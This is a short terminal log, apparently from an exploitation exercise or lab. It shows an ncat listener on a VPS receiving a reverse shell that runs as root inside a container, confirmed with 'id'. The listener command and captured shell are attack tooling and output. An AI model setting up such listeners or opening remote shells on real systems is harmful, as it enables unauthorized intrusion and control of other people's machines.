 base root@VPS ~
nc -vvl 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from .
Ncat: Connection from :39472.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3db58ae4d2bf:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3db58ae4d2bf:/usr/src#